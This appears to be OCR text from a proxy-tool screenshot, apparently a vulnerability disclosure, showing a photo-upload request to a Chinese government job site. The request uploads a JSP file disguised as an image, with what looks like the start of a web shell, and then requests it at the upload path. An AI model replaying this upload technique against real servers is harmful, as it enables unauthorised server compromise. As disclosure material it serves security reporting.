 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP Cookies
367 http://zhaopin.sme.gov.cn GET /counter 200 151 218.249.210.62
368 http://zhaopin.sme.gov.cn POST /resume.do?op=updimg&user_Id=testacc 200 3240 HTML do ÉÏ´«ÕÕÆ¬ 218.249.210.62
369 http://zhaopin.sme.gov.cn GET /upfile/person/photo/testacc.jsp 500 315 text jsp 218.249.210.62
Original request Edited request Response
Raw Params Headers Hex
Content-Length: 6662
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://zhaopin.sme.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.118 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryD3fm50uHZpyjgshm
Referer: http://zhaopin.sme.gov.cn/resume.do?op=delimg&user_Id=testacc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0000CsZIZHHAoTMx14NX1lkWaoR:-1
------WebKitFormBoundaryD3fm50uHZpyjgshm
Content-Disposition: form-data; name="UId"
testacc
------WebKitFormBoundaryD3fm50uHZpyjgshm
Content-Disposition: form-data; name="chk"
222
------WebKitFormBoundaryD3fm50uHZpyjgshm
Content-Disposition: form-data; name="photo1"; filename="Customize.jsp"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
www.wooyun.org
? < + > Type a search term 0 matche